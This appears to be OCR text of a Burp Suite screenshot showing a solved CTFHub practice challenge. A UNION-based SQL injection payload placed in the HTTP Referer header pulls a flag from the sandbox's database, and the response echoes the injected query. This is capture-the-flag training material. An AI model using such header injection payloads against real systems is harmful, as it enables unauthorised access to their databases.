 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: http://challenge-905fae47881057b6.sandbox.ctfhub.com:10800
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-905fae47881057b6.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 referer: -1 union select 1,kvfwagokez from sqli.lzpqinpvri #
12 Content-Length: 2
13
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Refer注入
请在referer输入ID
select * from news where id=-1 union select 1,kvfwagokez
from sqli.lzpqinpvri #
ID: 1
Data: ctfhub{d8c00774c9a98cf10318af4e}
Inspector
Back
Request header
Name
referer
Value
-1 union select 1,kvfwagokez f
rom sqli.lzpqinpvri #
Decoded from: Select
Cancel
Apply changes
Done
1,017 bytes | 186 millis
搜索
英
12:41
2024/12/28